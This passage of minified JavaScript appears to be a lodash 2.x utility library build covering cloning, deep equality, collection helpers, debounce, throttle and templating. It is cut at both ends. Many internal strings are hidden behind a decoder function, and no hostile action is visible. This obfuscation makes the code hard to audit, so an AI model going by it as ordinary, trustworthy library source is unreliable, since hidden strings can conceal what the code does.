p.pop()||{array:null,cache:null,criteria:null,false:!1,index:0,null:!1,number:null,object:null,push:null,string:null,true:!1,undefined:!1,value:null}}function u(e){e.length=0,g.length<y&&g.push(e)}function c(e){var t=e.cache;t&&c(t),e.array=e.cache=e.criteria=e.object=e.number=e.string=e.value=null,p.length<y&&p.push(e)}function d(e,t,n){t||(t=0),void 0===n&&(n=e?e.length:0);for(var i=-1,r=n-t||0,o=Array(r<0?0:r);++i<r;)o[i]=e[t+i];return o}function f(n){function g(e){return e&&"object"==typeof e&&!jn(e)&&Bn.call(e,S("5ihOK[KLXZ`\x1f"))?e:new p(e)}function p(e,t){this.__chain__=!!t,this.__wrapped__=e}function y(e){function t(){if(i){var e=d(i);Nn.apply(e,arguments)}if(this instanceof t){var o=Y(n.prototype),s=n.apply(o,e||arguments);return Oe(s)?s:o}return n.apply(r,e||arguments)}var n=e[0],i=e[2],r=e[4];return Gn(t,e),t}function X(e,t,n,i,r){if(n){var o=n(e);if(void 0!==o)return o}if(!Oe(e))return e;var s=In.call(e);if(!k[s])return e;var l=Yn[s];switch(s){case V:case K:return new l(+e);case H:case U:return new l(e);case W:return o=l(e.source,E.exec(e)),o.lastIndex=e.lastIndex,o}var c=jn(e);if(t){var f=!i;i||(i=a()),r||(r=a());for(var h=i.length;h--;)if(i[h]==e)return r[h];o=c?l(e.length):{}}else o=c?d(e):si({},e);return c&&(Bn.call(e,S("\vecjjh"))&&(o.index=e.index),Bn.call(e,S("\x0ef~agg"))&&(o.input=e.input)),t?(i.push(e),r.push(o),(c?Je:ui)(e,function(e,s){o[s]=X(e,t,n,i,r)}),f&&(u(i),u(r)),o):o}function Y(e,t){return Oe(e)?Ln(e):{}}function J(e,t,n){if("function"!=typeof e)return Gt;if(void 0===t||!(S("\x15fewmuoem{")in e))return e;var i=e.__bindData__;if(void 0===i&&(Jn.funcNames&&(i=!e.name),!(i=i||!Jn.funcDecomp))){var r=Pn.call(e);Jn.funcNames||(i=!M.test(r)),i||(i=O.test(r),Gn(e,i))}if(!1===i||!0!==i&&1&i[1])return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)};case 4:return function(n,i,r,o){return e.call(t,n,i,r,o)}}return Bt(e,t)}function G(e){function t(){var e=l?s:this;if(r){var h=d(r);Nn.apply(h,arguments)}if((o||c)&&(h||(h=d(arguments)),o&&Nn.apply(h,o),c&&h.length<a))return i|=16,G([n,f?i:-4&i,h,null,s,a]);if(h||(h=arguments),u&&(n=e[S]),this instanceof t){e=Y(n.prototype);var g=n.apply(e,h);return Oe(g)?g:e}return n.apply(e,h)}var n=e[0],i=e[1],r=e[2],o=e[3],s=e[4],a=e[5],l=1&i,u=2&i,c=4&i,f=8&i,S=n;return Gn(t,e),t}function j(n,i){var r=-1,s=ue(),a=n?n.length:0,l=a>=w&&s===e,u=[];if(l){var d=o(i);d?(s=t,i=d):l=!1}for(;++r<a;){var f=n[r];s(i,f)<0&&u.push(f)}return l&&c(i),u}function te(e,t,n,i){for(var r=(i||0)-1,o=e?e.length:0,s=[];++r<o;){var a=e[r];if(a&&"object"==typeof a&&"number"==typeof a.length&&(jn(a)||Se(a))){t||(a=te(a,t,n));var l=-1,u=a.length,c=s.length;for(s.length+=u;++l<u;)s[c++]=a[l]}else n||s.push(a)}return s}function ne(e,t,n,i,r,o){if(n){var s=n(e,t);if(void 0!==s)return!!s}if(e===t)return 0!==e||1/e==1/t;var l=typeof e,c=typeof t;if(!(e!==e||e&&Q[l]||t&&Q[c]))return!1;if(null==e||null==t)return e===t;var d=In.call(e),f=In.call(t);if(d==B&&(d=L),f==B&&(f=L),d!=f)return!1;switch(d){case V:case K:return+e==+t;case H:return e!=+e?t!=+t:0==e?1/e==1/t:e==+t;case W:case U:return e==xn(t)}var h=d==N;if(!h){var g=Bn.call(e,S("%yx_[K[\\HJpo")),p=Bn.call(t,S(")ut[_O_@TVlk"));if(g||p)return ne(g?e.__wrapped__:e,p?t.__wrapped__:t,n,i,r,o);if(d!=L)return!1;var v=e.constructor,m=t.constructor;if(v!=m&&!(Re(v)&&v instanceof v&&Re(m)&&m instanceof m)&&S("\x17{vthhok|TNP")in e&&S('9YTRNJM5"6,6')in t)return!1}var w=!r;r||(r=a()),o||(o=a());for(var y=r.length;y--;)if(r[y]==e)return o[y]==t;var C=0;if(s=!0,r.push(e),o.push(t),h){if(y=e.length,C=t.length,(s=C==y)||i)for(;C--;){var b=y,x=t[C];if(i)for(;b--&&!(s=ne(e[b],x,n,i,r,o)););else if(!(s=ne(e[C],x,n,i,r,o)))break}}else li(t,function(t,a,l){if(Bn.call(l,a))return C++,s=Bn.call(e,a)&&ne(e[a],t,n,i,r,o)}),s&&!i&&li(e,function(e,t,n){if(Bn.call(n,t))return s=--C>-1});return r.pop(),o.pop(),w&&(u(r),u(o)),s}function ie(e,t,n,i,r){(jn(t)?Je:ui)(t,function(t,o){var s,a,l=t,u=e[o];if(t&&((a=jn(t))||ci(t))){for(var c=i.length;c--;)if(s=i[c]==t){u=r[c];break}if(!s){var d;n&&(l=n(u,t),(d=void 0!==l)&&(u=l)),d||(u=a?jn(u)?u:[]:ci(u)?u:{}),i.push(t),r.push(u),d||ie(u,t,n,i,r)}}else n&&void 0===(l=n(u,t))&&(l=t),void 0!==l&&(u=l);e[o]=u})}function re(e,t){return e+Dn(Zn()*(t-e+1))}function oe(n,i,r){var s=-1,l=ue(),d=n?n.length:0,f=[],S=!i&&d>=w&&l===e,h=r||S?a():f;if(S){var g=o(h);l=t,h=g}for(;++s<d;){var p=n[s],v=r?r(p,s,n):p;(i?!s||h[h.length-1]!==v:l(h,v)<0)&&((r||S)&&h.push(v),f.push(p))}return S?(u(h.array),c(h)):r&&u(h),f}function se(e){return function(t,n,i){var r={};n=g.createCallback(n,i,3);var o=-1,s=t?t.length:0;if("number"==typeof s)for(;++o<s;){var a=t[o];e(r,a,n(a,o,t),t)}else ui(t,function(t,i,o){e(r,t,n(t,i,o),o)});return r}}function ae(e,t,n,i,r,o){var s=1&t,a=2&t,l=4&t,u=16&t,c=32&t;if(!a&&!Re(e))throw new _n;u&&!n.length&&(t&=-17,u=n=!1),c&&!i.length&&(t&=-33,c=i=!1);var f=e&&e.__bindData__;return f&&!0!==f?(f=d(f),f[2]&&(f[2]=d(f[2])),f[3]&&(f[3]=d(f[3])),!s||1&f[1]||(f[4]=r),!s&&1&f[1]&&(t|=8),!l||4&f[1]||(f[5]=o),u&&Nn.apply(f[2]||(f[2]=[]),n),c&&qn.apply(f[3]||(f[3]=[]),i),f[1]|=t,ae.apply(null,f)):(1==t||17===t?y:G)([e,t,n,i,r,o])}function le(e){return ni[e]}function ue(){var t=(t=g.indexOf)===mt?e:t;return t}function ce(e){return"function"==typeof e&&Tn.test(e)}function de(e){var t,n;return!!(e&&In.call(e)==L&&(t=e.constructor,!Re(t)||t instanceof t))&&(li(e,function(e,t){n=t}),void 0===n||Bn.call(e,n))}function fe(e){return ii[e]}function Se(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==B||!1}function he(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n=t,t=!1),X(e,t,"function"==typeof n&&J(n,i,1))}function ge(e,t,n){return X(e,!0,"function"==typeof t&&J(t,n,1))}function pe(e,t){var n=Y(e);return t?si(n,t):n}function ve(e,t,n){var i;return t=g.createCallback(t,n,3),ui(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function me(e,t,n){var i;return t=g.createCallback(t,n,3),ye(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function we(e,t,n){var i=[];li(e,function(e,t){i.push(t,e)});var r=i.length;for(t=J(t,n,3);r--&&!1!==t(i[r--],i[r],e););return e}function ye(e,t,n){var i=ti(e),r=i.length;for(t=J(t,n,3);r--;){var o=i[r];if(!1===t(e[o],o,e))break}return e}function Ce(e){var t=[];return li(e,function(e,n){Re(e)&&t.push(n)}),t.sort()}function be(e,t){return!!e&&Bn.call(e,t)}function xe(e){for(var t=-1,n=ti(e),i=n.length,r={};++t<i;){var o=n[t];r[e[o]]=o}return r}function _e(e){return!0===e||!1===e||e&&"object"==typeof e&&In.call(e)==V||!1}function Fe(e){return e&&"object"==typeof e&&In.call(e)==K||!1}function Ee(e){return e&&1===e.nodeType||!1}function Me(e){var t=!0;if(!e)return t;var n=In.call(e),i=e.length;return n==N||n==U||n==B||n==L&&"number"==typeof i&&Re(e.splice)?!i:(ui(e,function(){return t=!1}),t)}function Ie(e,t,n,i){return ne(e,t,"function"==typeof n&&J(n,i,2))}function Te(e){return Un(e)&&!kn(parseFloat(e))}function Re(e){return"function"==typeof e}function Oe(e){return!(!e||!Q[typeof e])}function De(e){return Ae(e)&&e!=+e}function Pe(e){return null===e}function Ae(e){return"number"==typeof e||e&&"object"==typeof e&&In.call(e)==H||!1}function Be(e){return e&&"object"==typeof e&&In.call(e)==W||!1}function Ne(e){return"string"==typeof e||e&&"object"==typeof e&&In.call(e)==U||!1}function Ve(e){return void 0===e}function Ke(e,t,n){var i={};return t=g.createCallback(t,n,3),ui(e,function(e,n,r){i[n]=t(e,n,r)}),i}function qe(e){var t=arguments,n=2;if(!Oe(e))return e;if("number"!=typeof t[2]&&(n=t.length),n>3&&"function"==typeof t[n-2])var i=J(t[--n-1],t[n--],2);else n>2&&"function"==typeof t[n-1]&&(i=t[--n]);for(var r=d(arguments,1,n),o=-1,s=a(),l=a();++o<n;)ie(e,r[o],i,s,l);return u(s),u(l),e}function He(e,t,n){var i={};if("function"!=typeof t){var r=[];li(e,function(e,t){r.push(t)}),r=j(r,te(arguments,!0,!1,1));for(var o=-1,s=r.length;++o<s;){var a=r[o];i[a]=e[a]}}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)||(i[n]=e)});return i}function Le(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;){var o=n[t];r[t]=[o,e[o]]}return r}function We(e,t,n){var i={};if("function"!=typeof t)for(var r=-1,o=te(arguments,!0,!1,1),s=Oe(e)?o.length:0;++r<s;){var a=o[r];a in e&&(i[a]=e[a])}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)&&(i[n]=e)});return i}function Ue(e,t,n,i){var r=jn(e);if(null==n)if(r)n=[];else{var o=e&&e.constructor,s=o&&o.prototype;n=Y(s)}return t&&(t=g.createCallback(t,i,4),(r?Je:ui)(e,function(e,i,r){return t(n,e,i,r)})),n}function ke(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;)r[t]=e[n[t]];return r}function $e(e){for(var t=arguments,n=-1,i=te(t,!0,!1,1),r=t[2]&&t[2][t[1]]===e?1:i.length,o=gn(r);++n<r;)o[n]=e[i[n]];return o}function ze(e,t,n){var i=-1,r=ue(),o=e?e.length:0,s=!1;return n=(n<0?zn(0,o+n):n)||0,jn(e)?s=r(e,t,n)>-1:"number"==typeof o?s=(Ne(e)?e.indexOf(t,n):r(e,t,n))>-1:ui(e,function(e){if(++i>=n)return!(s=e===t)}),s}function Qe(e,t,n){var i=!0;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&(i=!!t(e[r],r,e)););else ui(e,function(e,n,r){return i=!!t(e,n,r)});return i}function Xe(e,t,n){var i=[];t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o;){var s=e[r];t(s,r,e)&&i.push(s)}else ui(e,function(e,n,r){t(e,n,r)&&i.push(e)});return i}function Ze(e,t,n){t=g.createCallback(t,n,3);var i=-1,r=e?e.length:0;if("number"!=typeof r){var o;return ui(e,function(e,n,i){if(t(e,n,i))return o=e,!1}),o}for(;++i<r;){var s=e[i];if(t(s,i,e))return s}}function Ye(e,t,n){var i;return t=g.createCallback(t,n,3),Ge(e,function(e,n,r){if(t(e,n,r))return i=e,!1}),i}function Je(e,t,n){var i=-1,r=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof r)for(;++i<r&&!1!==t(e[i],i,e););else ui(e,t);return e}function Ge(e,t,n){var i=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof i)for(;i--&&!1!==t(e[i],i,e););else{var r=ti(e);i=r.length,ui(e,function(e,n,o){return n=r?r[--i]:--i,t(o[n],n,o)})}return e}function je(e,t){var n=d(arguments,2),i=-1,r="function"==typeof t,o=e?e.length:0,s=gn("number"==typeof o?o:0);return Je(e,function(e){s[++i]=(r?t:e[t]).apply(e,n)}),s}function et(e,t,n){var i=-1,r=e?e.length:0;if(t=g.createCallback(t,n,3),"number"==typeof r)for(var o=gn(r);++i<r;)o[i]=t(e[i],i,e);else o=[],ui(e,function(e,n,r){o[++i]=t(e,n,r)});return o}function tt(e,t,n){var r=-1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l>o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s>r&&(r=s,o=e)});return o}function nt(e,t,n){var r=1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l<o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s<r&&(r=s,o=e)});return o}function it(e,t,n,i){if(!e)return n;var r=arguments.length<3;t=g.createCallback(t,i,4);var o=-1,s=e.length;if("number"==typeof s)for(r&&(n=e[++o]);++o<s;)n=t(n,e[o],o,e);else ui(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)});return n}function rt(e,t,n,i){var r=arguments.length<3;return t=g.createCallback(t,i,4),Ge(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)}),n}function ot(e,t,n){return t=g.createCallback(t,n,3),Xe(e,function(e,n,i){return!t(e,n,i)})}function st(e,t,n){if(e&&"number"!=typeof e.length&&(e=ke(e)),null==t||n)return e?e[re(0,e.length-1)]:h;var i=at(e);return i.length=Qn(zn(0,t),i.length),i}function at(e){var t=-1,n=e?e.length:0,i=gn("number"==typeof n?n:0);return Je(e,function(e){var n=re(0,++t);i[t]=i[n],i[n]=e}),i}function lt(e){var t=e?e.length:0;return"number"==typeof t?t:ti(e).length}function ut(e,t,n){var i;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&!(i=t(e[r],r,e)););else ui(e,function(e,n,r){return!(i=t(e,n,r))});return!!i}function ct(e,t,n){var i=-1,o=jn(t),s=e?e.length:0,d=gn("number"==typeof s?s:0);for(o||(t=g.createCallback(t,n,3)),Je(e,function(e,n,r){var s=d[++i]=l();o?s.criteria=et(t,function(t){return e[t]}):(s.criteria=a())[0]=t(e,n,r),s.index=i,s.value=e}),s=d.length,d.sort(r);s--;){var f=d[s];d[s]=f.value,o||u(f.criteria),c(f)}return d}function dt(e){return e&&"number"==typeof e.length?d(e):ke(e)}function ft(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}function St(e){return j(e,te(arguments,!0,!0,1))}function ht(e,t,n){var i=-1,r=e?e.length:0;for(t=g.createCallback(t,n,3);++i<r;)if(t(e[i],i,e))return i;return-1}function gt(e,t,n){var i=e?e.length:0;for(t=g.createCallback(t,n,3);i--;)if(t(e[i],i,e))return i;return-1}function pt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=-1;for(t=g.createCallback(t,n,3);++o<r&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[0]:h;return d(e,0,Qn(zn(0,i),r))}function vt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(e=et(e,n,i)),te(e,t)}function mt(t,n,i){if("number"==typeof i){var r=t?t.length:0;i=i<0?zn(0,r+i):i||0}else if(i){var o=Mt(t,n);return t[o]===n?o:-1}return e(t,n,i)}function wt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else i=null==t||n?1:t||i;return d(e,0,Qn(zn(0,r-i),r))}function yt(){for(var n=[],i=-1,r=arguments.length,s=a(),l=ue(),d=l===e,f=a();++i<r;){var S=arguments[i];(jn(S)||Se(S))&&(n.push(S),s.push(d&&S.length>=w&&o(i?n[i]:f)))}var h=n[0],g=-1,p=h?h.length:0,v=[];e:for(;++g<p;){var m=s[0];if(S=h[g],(m?t(m,S):l(f,S))<0){for(i=r,(m||f).push(S);--i;)if(m=s[i],(m?t(m,S):l(n[i],S))<0)continue e;v.push(S)}}for(;r--;)(m=s[r])&&c(m);return u(s),u(f),v}function Ct(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[r-1]:h;return d(e,zn(0,r-i))}function bt(e,t,n){var i=e?e.length:0;for("number"==typeof n&&(i=(n<0?zn(0,i+n):Qn(n,i-1))+1);i--;)if(e[i]===t)return i;return-1}function xt(e){for(var t=arguments,n=0,i=t.length,r=e?e.length:0;++n<i;)for(var o=-1,s=t[n];++o<r;)e[o]===s&&(Kn.call(e,o--,1),r--);return e}function _t(e,t,n){e=+e||0,n="number"==typeof n?n:+n||1,null==t&&(t=e,e=0);for(var i=-1,r=zn(0,Rn((t-e)/(n||1))),o=gn(r);++i<r;)o[i]=e,e+=n;return o}function Ft(e,t,n){var i=-1,r=e?e.length:0,o=[];for(t=g.createCallback(t,n,3);++i<r;){var s=e[i];t(s,i,e)&&(o.push(s),Kn.call(e,i--,1),r--)}return o}function Et(e,t,n){if("number"!=typeof t&&null!=t){var i=0,r=-1,o=e?e.length:0;for(t=g.createCallback(t,n,3);++r<o&&t(e[r],r,e);)i++}else i=null==t||n?1:zn(0,t);return d(e,i)}function Mt(e,t,n,i){var r=0,o=e?e.length:r;for(n=n?g.createCallback(n,i,1):Gt,t=n(t);r<o;){var s=r+o>>>1;n(e[s])<t?r=s+1:o=s}return r}function It(){return oe(te(arguments,!0,!0))}function Tt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(n=g.createCallback(n,i,3)),oe(e,t,n)}function Rt(e){return j(e,d(arguments,1))}function Ot(){for(var e=-1,t=arguments.length;++e<t;){var n=arguments[e];if(jn(n)||Se(n))var i=i?oe(j(i,n).concat(j(n,i))):n}return i||[]}function Dt(){for(var e=arguments.length>1?arguments:arguments[0],t=-1,n=e?tt(hi(e,S(")FNBJZG"))):0,i=gn(n<0?0:n);++t<n;)i[t]=hi(e,t);return i}function Pt(e,t){var n=-1,i=e?e.length:0,r={};for(t||!i||jn(e[0])||(t=[]);++n<i;){var o=e[n];t?r[o]=t[n]:o&&(r[o[0]]=o[1])}return r}function At(e,t){if(!Re(t))throw new _n;return function(){if(--e<1)return t.apply(this,arguments)}}function Bt(e,t){return arguments.length>2?ae(e,17,d(arguments,2),null,t):ae(e,1,null,null,t)}function Nt(e){for(var t=arguments.length>1?te(arguments,!0,!1,1):Ce(e),n=-1,i=t.length;++n<i;){var r=t[n];e[r]=ae(e[r],1,null,null,e)}return e}function Vt(e,t){return arguments.length>2?ae(t,19,d(arguments,2),null,e):ae(t,3,null,null,e)}function Kt(){for(var e=arguments,t=e.length;t--;)if(!Re(e[t]))throw new _n;return function(){for(var t=arguments,n=e.length;n--;)t=[e[n].apply(this,t)];return t[0]}}function qt(e,t){return t="number"==typeof t?t:+t||e.length,ae(e,4,null,null,null,t)}function Ht(e,t,n){var i,r,o,s,a,l,u,c=0,d=!1,f=!0;if(!Re(e))throw new _n;if(t=zn(0,t)||0,!0===n){var g=!0;f=!1}else Oe(n)&&(g=n.leading,d=S("0\\SKcT_C")in n&&(zn(t,n.maxWait)||0),f=S("\x11fau|z~v~")in n?n.trailing:f);var p=function(){var n=t-(pi()-s);if(n<=0){r&&On(r);var d=u;r=l=u=h,d&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))}else l=Vn(p,n)},v=function(){l&&On(l),r=l=u=h,(f||d!==t)&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))};return function(){if(i=arguments,s=pi(),a=this,u=f&&(l||!g),!1===d)var n=g&&!l;else{r||g||(c=s);var S=d-(s-c),h=S<=0;h?(r&&(r=On(r)),c=s,o=e.apply(a,i)):r||(r=Vn(v,S))}return h&&l?l=On(l):l||t===d||(l=Vn(p,t)),n&&(h=!0,o=e.apply(a,i)),!h||l||r||(i=a=null),o}}function Lt(e){if(!Re(e))throw new _n;var t=d(arguments,1);return Vn(function(){e.apply(h,t)},1)}function Wt(e,t){if(!Re(e))throw new _n;var n=d(arguments,2);return Vn(function(){e.apply(h,n)},t)}function Ut(e,t){if(!Re(e))throw new _n;var n=function(){var i=n.cache,r=t?t.apply(this,arguments):m+arguments[0];return Bn.call(i,r)?i[r]:i[r]=e.apply(this,arguments)};return n.cache={},n}function kt(e){var t,n;if(!Re(e))throw new _n;return function(){return t?n:(t=!0,n=e.apply(this,arguments),e=null,n)}}function $t(e){return ae(e,16,d(arguments,1))}function zt(e){return ae(e,32,null,d(arguments,1))}function Qt(e,t,n){var i=!0,r=!0;if(!Re(e))throw new _n;return!1===n?i=!1:Oe(n)&&(i=S("\x11~vuq\x7fy\x7f")in n?n.leading:i,r=S("1FAU\\Z^V^")in n?n.trailing:r),$.leading=i,$.maxWait=t,$.trailing=r,Ht(e,t,$)}function Xt(e,t){return ae(t,16,[e])}function Zt(e){return function(){return e}}function Yt(e,t,n){var i=typeof e;if(null==e||"function"==i)return J(e,t,n);if("object"!=i)return nn(e);var r=ti(e),o=r[0],s=e[o];return 1!=r.length||s!==s||Oe(s)?function(t){for(var n=r.length,i=!1;n--&&(i=ne(t[r[n]],e[r[n]],null,!0)););return i}:function(e){var t=e[o];return s===t&&(0!==s||1/s==1/t)}}function Jt(e){return null==e?"":xn(e).replace(oi,le)}function Gt(e){return e}function jt(e,t,n){var i=!0,r=t&&Ce(t);t&&(n||r.length)||(null==n&&(n=t),o=p,t=e,e=g,r=Ce(t)),!1===n?i=!1:Oe(n)&&S(")ICMD@")in n&&(i=n.chain);var o=e,s=Re(o);Je(r,function(n){var r=e[n]=t[n];s&&(o.prototype[n]=function(){var t=this.__chain__,n=this.__wrapped__,s=[n];Nn.apply(s,arguments);var a=r.apply(e,s);if(i||t){if(n===a&&Oe(a))return this;a=new o(a),a.__chain__=t}return a})})}function en(){return n._=Mn,this}function tn(){}function nn(e){return function(t){return t[e]}}function rn(e,t,n){var i=null==e,r=null==t;if(null==n&&("boolean"==typeof e&&r?(n=e,e=1):r||"boolean"!=typeof t||(n=t,r=!0)),i&&r&&(t=1),e=+e||0,r?(t=e,e=0):t=+t||0,n||e%1||t%1){var o=Zn();return Qn(e+o*(t-e+parseFloat(S("8\b_\x16")+((o+"").length-1))),t)}return re(e,t)}function on(e,t){if(e){var n=e[t];return Re(n)?e[t]():n}}function sn(e,t,n){var i=g.templateSettings;e=xn(e||""),n=ai({},n,i);var r,o=ai({},n.imports,i.imports),a=ti(o),l=ke(o),u=0,c=n.interpolate||R,d=S("D\x1a\x197hbwkk"),f=bn((n.escape||R).source+"|"+c.source+"|"+(c===I?F:R).source+"|"+(n.evaluate||R).source+S("%Z\x03"),"g");e.replace(f,function(t,n,i,o,a,l){return i||(i=o),d+=e.slice(u,l).replace(D,s),n&&(d+=S(")\r\v\x07'qpU\x19")+n+S("\x1e6\0\n(\x04")),a&&(r=!0,d+=S("\f*5\x05")+a+S(",\x16$poA\x12\x18\t\x15\x11")),i&&(d+=S("#\x03\x05\r-\0\x01utX\r\x13\x0f\x18")+i+S(";\x15\x14\x1e\x02}a,6()fxhnmkvm\x11\x10$xrx^r")),u=l+t.length,t}),d+=S("=\x19\x04J");var p=n.variable,v=p;v||(p=S("B,&/"),d=S("\x13c|b\x7f81")+p+S("2\x1a\x14N<")+d+S(".%M;")),d=(r?d.replace(b,""):d).replace(x,S("\x127%")).replace(_,S("Bgu~")),d=S("0WG]WA_XV\x11")+p+S(")\x03\vW'")+(v?"":p+S("?`=>cl")+p+S("#\x04\x18\x06\\U\0\x11!"))+S("(_KY\frq[\x1c\x11mlD\x15\v\x17\x1f\x1e\x16\x1bcb[\x1f}a\x1dm!6%&8,")+(r?S("7\x14\x19edV\x1d\x03\x1f\x0130\"=k65'=%?5=+a:>;=o_")+S("\x14scy{mstr=nmIOV\v\r\x05]\x07wvZ\v\x07\x10\x0epo[\x1cPUYZ\x1fYK]NQXPK3mbdclf:B"):S("E}M"))+d+S("\x17j|nnns>@\x7fQ(^");var m=S(") \x04\x06'\x01\0\x13\x11A\\AGURmkv\x06")+(n.sourceURL||S("\r!c\x7fus`|:bruivzhx1lOTP@A~")+A+++"]")+S("%,\r\x07");try{var w=mn(a,S(":IYIKM.a")+d+m).apply(h,l)}catch(e){throw e.source=d,e}return t?w(t):(w.source=d,w)}function an(e,t,n){e=(e=+e)>-1?e:0;var i=-1,r=gn(e);for(t=J(t,n,1);++i<e;)r[i]=t(i);return r}function ln(e){return null==e?"":xn(e).replace(ri,fe)}function un(e){var t=++v;return xn(null==e?"":e)+t}function cn(e){return e=new p(e),e.__chain__=!0,e}function dn(e,t){return t(e),e}function fn(){return this.__chain__=!0,this}function Sn(){return xn(this.__wrapped__)}function hn(){return this.__wrapped__}n=n?ee.defaults(Z.Object(),n,ee.pick(Z,P)):Z;var gn=n.Array,pn=n.Boolean,vn=n.Date,mn=n.Function,wn=n.Math,yn=n.Number,Cn=n.Object,bn=n.RegExp,xn=n.String,_n=n.TypeError,Fn=[],En=Cn.prototype,Mn=n._,In=En.toString,Tn=bn("^"+xn(In).replace(/[.*+?^${}()|[\]\\]/g,S(";`\x19\x18")).replace(/toString| for [^\]]+/g,S("1\x1c\x19\v"))+"$"),Rn=wn.ceil,On=n.clearTimeout,Dn=wn.floor,Pn=mn.prototype.toString,An=ce(An=Cn.getPrototypeOf)&&An,Bn=En.hasOwnProperty,Nn=Fn.push,Vn=n.setTimeout,Kn=Fn.splice,qn=Fn.unshift,Hn=function(){try{var e={},t=ce(t=Cn.defineProperty)&&t,n=t(e,e,e)&&t}catch(e){}return n}(),Ln=ce(Ln=Cn.create)&&Ln,Wn=ce(Wn=gn.isArray)&&Wn,Un=n.isFinite,kn=n.isNaN,$n=ce($n=Cn.keys)&&$n,zn=wn.max,Qn=wn.min,Xn=n.parseInt,Zn=wn.random,Yn={};Yn[N]=gn,Yn[V]=pn,Yn[K]=vn,Yn[q]=mn,Yn[L]=Cn,Yn[H]=yn,Yn[W]=bn,Yn[U]=xn,p.prototype=g.prototype;var Jn=g.support={};Jn.funcDecomp=!ce(n.WinRTError)&&O.test(f),Jn.funcNames="string"==typeof mn.name,g.templateSettings={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:I,variable:"",imports:{_:g}},Ln||(Y=function(){function e(){}return function(t){if(Oe(t)){e.prototype=t;var i=new e;e.prototype=null}return i||n.Object()}}());var Gn=Hn?function(e,t){z.value=t,Hn(e,S("\x1e@\x7fCKM@aGSIvu"),z),z.value=null}:tn,jn=Wn||function(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==N||!1},ei=function(e){var t,n=e,i=[];if(!n)return i;if(!Q[typeof e])return i;for(t in n)Bn.call(n,t)&&i.push(t);return i},ti=$n?function(e){return Oe(e)?$n(e):[]}:ei,ni={"&":S(">\x19!,2x"),"<":S(" \x07NW\x1f"),">":S("\x107ug/"),'"':S("@g36+1}"),"'":S("#\x02\x06\x15\x1e\x13")},ii=xe(ni),ri=bn("("+ti(ii).join("|")+")","g"),oi=bn("["+ti(ni).join("")+"]","g"),si=function(e,t,n){var i,r=e,o=r;if(!r)return o;var s=arguments,a=0,l="number"==typeof n?2:s.length;if(l>3&&"function"==typeof s[l-2])var u=J(s[--l-1],s[l--],2);else l>2&&"function"==typeof s[l-1]&&(u=s[--l]);for(;++a<l;)if((r=s[a])&&Q[typeof r])for(var c=-1,d=Q[typeof r]&&ti(r),f=d?d.length:0;++c<f;)i=d[c],o[i]=u?u(o[i],r[i]):r[i];return o},ai=function(e,t,n){var i,r=e,o=r;if(!r)return o;for(var s=arguments,a=0,l="number"==typeof n?2:s.length;++a<l;)if((r=s[a])&&Q[typeof r])for(var u=-1,c=Q[typeof r]&&ti(r),d=c?c.length:0;++u<d;)i=c[u],void 0===o[i]&&(o[i]=r[i]);return o},li=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(i in r)if(!1===t(r[i],i,e))return o;return o},ui=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(var s=-1,a=Q[typeof r]&&ti(r),l=a?a.length:0;++s<l;)if(i=a[s],!1===t(r[i],i,e))return o;return o},ci=An?function(e){if(!e||In.call(e)!=L)return!1;var t=e.valueOf,n=ce(t)&&(n=An(t))&&An(n);return n?e==n||An(e)==n:de(e)}:de,di=se(function(e,t,n){Bn.call(e,n)?e[n]++:e[n]=1}),fi=se(function(e,t,n){(Bn.call(e,n)?e[n]:e[n]=[]).push(t)}),Si=se(function(e,t,n){e[n]=t}),hi=et,gi=Xe,pi=ce(pi=vn.now)&&pi||function(){return(new 